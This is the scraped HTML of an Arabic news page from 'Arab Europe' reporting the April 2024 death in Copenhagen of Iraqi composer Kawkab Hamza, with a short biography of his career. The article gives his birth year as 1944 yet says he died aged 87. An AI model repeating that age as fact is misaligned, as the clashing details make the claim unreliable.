					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8 tie-current-menu"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a><em class="delimiter">/</em><span class="current">وفاة الموسيقار العراقي كوكب حمزة صاحب أغنية &#8220;يا طيور الطايرة&#8221; في الدنمارك</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062b\u0642\u0627\u0641\u0629 \u0648\u0641\u0646\u0648\u0646","@id":"https:\/\/arab-europe.net\/category\/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-12360" href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a><a class="post-cat tie-cat-5" href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> أخر الأخبار</div>
		<h1 class="post-title entry-title">
			وفاة الموسيقار العراقي كوكب حمزة صاحب أغنية &#8220;يا طيور الطايرة&#8221; في الدنمارك		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">4 أبريل، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1180" height="677" src="https://arab-europe.net/wp-content/uploads/2024/04/4999.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2024/04/4999.jpg 1180w, https://arab-europe.net/wp-content/uploads/2024/04/4999-300x172.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/04/4999-1024x587.jpg 1024w, https://arab-europe.net/wp-content/uploads/2024/04/4999-768x441.jpg 768w" sizes="(max-width: 1180px) 100vw, 1180px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> الموسيقار الراحل "كوكب حمزة"
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">أخبار العرب في أوروبا &#8211; الدنمارك</mark></strong></p>



<p><strong>فقدت الساحة الغنائية العراقية والعربية أحد أبرز نجومها في التلحين، بعد وفاة توفي الموسيقار &#8220;كوكب حمزة&#8221; أمس الأول الثلاثاء، في الدنمارك.</strong></p>



<p>ورحل الموسيقار الذي لحن الأغنية الشهيرة &#8220;يا طيور الطايرة&#8221; عن عمر ناهز الـ 87 عاما في المستشفى بالعاصمة كوبنهاغن بعد أن دخلها قبل أسبوع بسبب حالة صحية طارئة.</p>



<p>ويعد الراحل من أشهر الملحنين في العراق، وهو من مواليد محافظة بابل 1944، وعُرف الملحن الراحل في سبعينيات القرن الماضي، وله العديد من الألحان لأغانٍ شهيرة، مثل: يا نجمة، والقنطرة بعيدة، كما قدَّم العديد من الأعمال الغنائية والمسرحية.</p>



<p>درس الراحل في معهد الفنون الجميلة في بغداد، وأكمل دراسته في جامعة كييف بأوكرانيا، خلال فترة الاتحاد السوفياتي. وصار ملحنا معروفا منذ ستينيات القرن العشرين.</p>



<p class="has-text-align-left has-medium-font-size"><strong><a href="https://arab-europe.net/2024/03/09/%d9%85%d8%b9%d8%b1%d8%b6-%d8%b1%d9%85%d8%b3%d9%8a%d8%b3-%d9%88%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b9%d9%86%d8%a9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a/" title="معرض “رمسيس وذهب الفراعنة” في ألمانيا يفتتح أبوابه الصيف المقبل"> اقرأ أيضا: معرض “رمسيس وذهب الفراعنة” في ألمانيا يفتتح أبوابه الصيف المقبل</a></strong></p>



<p>وكانت أول ألحانه مقطوعة موسيقية بعنوان &#8220;آمال&#8221;. وصارت ألحانه جزءا مهما من ذاكرة الشعب العراقي ووجدانه، وترك العديد منها أثره في تغيير ذائقة المستمع العراقي والعربي. </p>



<p>وهو من لحن الأغنية العراقية الشهيرة &#8220;يا طيور الطايرة&#8221; التي غناها سعدون جابر في السبعينيات. كما أطلق النقاد على الملحن الراحل لقب &#8220;مكتشف النجوم&#8221;.</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">4 أبريل، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-04-04T14:21:14+01:00","datePublished":"2024-04-04T14:21:14+01:00","dateModified":"2024-04-04T14:23:57+01:00","headline":"\u0648\u0641\u0627\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629 \u0635\u0627\u062d\u0628 \u0623\u063a\u0646\u064a\u0629 &#8220;\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629&#8221; \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643","name":"\u0648\u0641\u0627\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629 \u0635\u0627\u062d\u0628 \u0623\u063a\u0646\u064a\u0629 &#8220;\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629&#8221; \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643","keywords":[],"url":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643 \u0641\u0642\u062f\u062a \u0627\u0644\u0633\u0627\u062d\u0629 \u0627\u0644\u063a\u0646\u0627\u0626\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0623\u062d\u062f \u0623\u0628\u0631\u0632 \u0646\u062c\u0648\u0645\u0647\u0627 \u0641\u064a \u0627\u0644\u062a\u0644\u062d\u064a\u0646\u060c \u0628\u0639\u062f \u0648\u0641\u0627\u0629 \u062a\u0648\u0641\u064a \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \"\u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629\" \u0623\u0645\u0633 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643. \u0648\u0631\u062d\u0644 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0630\u064a \u0644\u062d\u0646 \u0627\u0644\u0623\u063a\u0646\u064a\u0629","copyrightYear":"2024","articleSection":"\u0623\u062e\u0628\u0627\u0631,\u062b\u0642\u0627\u0641\u0629 \u0648\u0641\u0646\u0648\u0646","articleBody":"\n\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643\n\n\n\n\u0641\u0642\u062f\u062a \u0627\u0644\u0633\u0627\u062d\u0629 \u0627\u0644\u063a\u0646\u0627\u0626\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0623\u062d\u062f \u0623\u0628\u0631\u0632 \u0646\u062c\u0648\u0645\u0647\u0627 \u0641\u064a \u0627\u0644\u062a\u0644\u062d\u064a\u0646\u060c \u0628\u0639\u062f \u0648\u0641\u0627\u0629 \u062a\u0648\u0641\u064a \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \"\u0643\u0648\u0643\u0628 \u062d\u0645\u0632\u0629\" \u0623\u0645\u0633 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0641\u064a \u0627\u0644\u062f\u0646\u0645\u0627\u0631\u0643.\n\n\n\n\u0648\u0631\u062d\u0644 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0627\u0631 \u0627\u0644\u0630\u064a \u0644\u062d\u0646 \u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0627\u0644\u0634\u0647\u064a\u0631\u0629 \"\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629\" \u0639\u0646 \u0639\u0645\u0631 \u0646\u0627\u0647\u0632 \u0627\u0644\u0640 87 \u0639\u0627\u0645\u0627 \u0641\u064a \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u0649 \u0628\u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0643\u0648\u0628\u0646\u0647\u0627\u063a\u0646 \u0628\u0639\u062f \u0623\u0646 \u062f\u062e\u0644\u0647\u0627 \u0642\u0628\u0644 \u0623\u0633\u0628\u0648\u0639 \u0628\u0633\u0628\u0628 \u062d\u0627\u0644\u0629 \u0635\u062d\u064a\u0629 \u0637\u0627\u0631\u0626\u0629.\n\n\n\n\u0648\u064a\u0639\u062f \u0627\u0644\u0631\u0627\u062d\u0644 \u0645\u0646 \u0623\u0634\u0647\u0631 \u0627\u0644\u0645\u0644\u062d\u0646\u064a\u0646 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642\u060c \u0648\u0647\u0648 \u0645\u0646 \u0645\u0648\u0627\u0644\u064a\u062f \u0645\u062d\u0627\u0641\u0638\u0629 \u0628\u0627\u0628\u0644 1944\u060c \u0648\u0639\u064f\u0631\u0641 \u0627\u0644\u0645\u0644\u062d\u0646 \u0627\u0644\u0631\u0627\u062d\u0644 \u0641\u064a \u0633\u0628\u0639\u064a\u0646\u064a\u0627\u062a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0648\u0644\u0647 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0623\u0644\u062d\u0627\u0646 \u0644\u0623\u063a\u0627\u0646\u064d \u0634\u0647\u064a\u0631\u0629\u060c \u0645\u062b\u0644: \u064a\u0627 \u0646\u062c\u0645\u0629\u060c \u0648\u0627\u0644\u0642\u0646\u0637\u0631\u0629 \u0628\u0639\u064a\u062f\u0629\u060c \u0643\u0645\u0627 \u0642\u062f\u064e\u0651\u0645 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u063a\u0646\u0627\u0626\u064a\u0629 \u0648\u0627\u0644\u0645\u0633\u0631\u062d\u064a\u0629.\n\n\n\n\u062f\u0631\u0633 \u0627\u0644\u0631\u0627\u062d\u0644 \u0641\u064a \u0645\u0639\u0647\u062f \u0627\u0644\u0641\u0646\u0648\u0646 \u0627\u0644\u062c\u0645\u064a\u0644\u0629 \u0641\u064a \u0628\u063a\u062f\u0627\u062f\u060c \u0648\u0623\u0643\u0645\u0644 \u062f\u0631\u0627\u0633\u062a\u0647 \u0641\u064a \u062c\u0627\u0645\u0639\u0629 \u0643\u064a\u064a\u0641 \u0628\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627\u060c \u062e\u0644\u0627\u0644 \u0641\u062a\u0631\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u0627\u062a\u064a. \u0648\u0635\u0627\u0631 \u0645\u0644\u062d\u0646\u0627 \u0645\u0639\u0631\u0648\u0641\u0627 \u0645\u0646\u0630 \u0633\u062a\u064a\u0646\u064a\u0627\u062a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0639\u0634\u0631\u064a\u0646.\n\n\n\n \u0627\u0642\u0631\u0623 \u0623\u064a\u0636\u0627: \u0645\u0639\u0631\u0636 \u201c\u0631\u0645\u0633\u064a\u0633 \u0648\u0630\u0647\u0628 \u0627\u0644\u0641\u0631\u0627\u0639\u0646\u0629\u201d \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u064a\u0641\u062a\u062a\u062d \u0623\u0628\u0648\u0627\u0628\u0647 \u0627\u0644\u0635\u064a\u0641 \u0627\u0644\u0645\u0642\u0628\u0644\n\n\n\n\u0648\u0643\u0627\u0646\u062a \u0623\u0648\u0644 \u0623\u0644\u062d\u0627\u0646\u0647 \u0645\u0642\u0637\u0648\u0639\u0629 \u0645\u0648\u0633\u064a\u0642\u064a\u0629 \u0628\u0639\u0646\u0648\u0627\u0646 \"\u0622\u0645\u0627\u0644\". \u0648\u0635\u0627\u0631\u062a \u0623\u0644\u062d\u0627\u0646\u0647 \u062c\u0632\u0621\u0627 \u0645\u0647\u0645\u0627 \u0645\u0646 \u0630\u0627\u0643\u0631\u0629 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0648\u0648\u062c\u062f\u0627\u0646\u0647\u060c \u0648\u062a\u0631\u0643 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646\u0647\u0627 \u0623\u062b\u0631\u0647 \u0641\u064a \u062a\u063a\u064a\u064a\u0631 \u0630\u0627\u0626\u0642\u0629 \u0627\u0644\u0645\u0633\u062a\u0645\u0639 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0648\u0627\u0644\u0639\u0631\u0628\u064a. \n\n\n\n\u0648\u0647\u0648 \u0645\u0646 \u0644\u062d\u0646 \u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0634\u0647\u064a\u0631\u0629 \"\u064a\u0627 \u0637\u064a\u0648\u0631 \u0627\u0644\u0637\u0627\u064a\u0631\u0629\" \u0627\u0644\u062a\u064a \u063a\u0646\u0627\u0647\u0627 \u0633\u0639\u062f\u0648\u0646 \u062c\u0627\u0628\u0631 \u0641\u064a \u0627\u0644\u0633\u0628\u0639\u064a\u0646\u064a\u0627\u062a. \u0643\u0645\u0627 \u0623\u0637\u0644\u0642 \u0627\u0644\u0646\u0642\u0627\u062f \u0639\u0644\u0649 \u0627\u0644\u0645\u0644\u062d\u0646 \u0627\u0644\u0631\u0627\u062d\u0644 \u0644\u0642\u0628 \"\u0645\u0643\u062a\u0634\u0641 \u0627\u0644\u0646\u062c\u0648\u0645\".\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","logo":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2025\/04\/Arab-Europe-Logo.png"},"sameAs":["https:\/\/www.facebook.com\/ArabNewsAgencyinEurope\/","https:\/\/x.com\/EuropeArab","https:\/\/www.youtube.com\/@arabeurope"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/04\/04\/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"editor","url":"https:\/\/arab-europe.net\/author\/editor\/"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/04\/4999.jpg","width":1200,"height":677}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/04/04/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%88%D9%81%D8%A7%D8%A9%20%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%8A%D9%82%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%20%D9%83%D9%88%D9%83%D8%A8%20%D8%AD%D9%85%D8%B2%D8%A9%20%D8%B5%D8%A7%D8%AD%D8%A8%20%D8%A3%D8%BA%D9%86%D9%8A%D8%A9%20%E2%80%9C%D9%8A%D8%A7%20%D8%B7%D9%8A%D9%88%D8%B1%20%D8%A7%D9%84%D8%B7%D8%A7%D9%8A%D8%B1%D8%A9%E2%80%9D%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AF%D9%86%D9%85%D8%A7%D8%B1%D9%83&#038;url=https://arab-europe.net/2024/04/04/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d9%83%d9%88%d9%83%d8%a8-%d8%ad%d9%85%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://arab-europe.net/2024/04/04/%d8%a7%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%84%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86-%d8%aa%d8%af%d9%8a%d9%86-4/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/04/140-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">المحكمة الأوروبية لحقوق الإنسان تدين فرنسا بسبب  "الحركى الجزائريين"</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/04/04/%d8%a7%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%84%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86-%d8%aa%d8%af%d9%8a%d9%86-4/" rel="prev">
					<h3 class="post-title">المحكمة الأوروبية لحقوق الإنسان تدين فرنسا بسبب  "الحركى الجزائريين"</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://arab-europe.net/2024/04/04/%d9%82%d8%a8%d8%b1%d8%b5-%d8%aa%d8%af%d8%b9%d9%88-%d8%a8%d8%b1%d9%88%d9%83%d8%b3%d9%84-%d9%84%d8%a7%d8%aa%d8%ae%d8%a7%d8%b0-%d8%a7%d8%ac%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%aa%d9%85%d9%86%d8%b9-%d8%aa/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/04/4040404040-390x220.png)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">قبرص تدعو بروكسل لاتخاذ إجراءات تمنع تدفق لاجئين سوريين إلى أراضيها عبر لبنان</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/04/04/%d9%82%d8%a8%d8%b1%d8%b5-%d8%aa%d8%af%d8%b9%d9%88-%d8%a8%d8%b1%d9%88%d9%83%d8%b3%d9%84-%d9%84%d8%a7%d8%aa%d8%ae%d8%a7%d8%b0-%d8%a7%d8%ac%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%aa%d9%85%d9%86%d8%b9-%d8%aa/" rel="next">
					<h3 class="post-title">قبرص تدعو بروكسل لاتخاذ إجراءات تمنع تدفق لاجئين سوريين إلى أراضيها عبر لبنان</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
